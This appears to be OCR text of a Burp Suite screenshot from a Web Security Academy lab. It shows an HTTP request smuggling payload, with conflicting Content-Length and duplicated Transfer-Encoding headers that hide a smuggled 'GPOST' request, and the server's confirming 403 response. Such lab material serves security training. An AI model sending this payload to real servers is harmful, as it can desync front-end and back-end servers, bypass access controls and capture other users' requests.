 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a9c00e6035881fc81126b97009600a1.web-security-academy.net \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36 \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Content-Length: 4 \r \n
6 Transfer-Encoding: chunked \r \n
7 Transfer-Encoding: identity \r \n
8 \r \n
9 5c \r \n
10 GPOST / HTTP/1.1 \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 15 \r \n
13 \r \n
14 x=1 \r \n
15 0 \r \n
16 \r \n
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"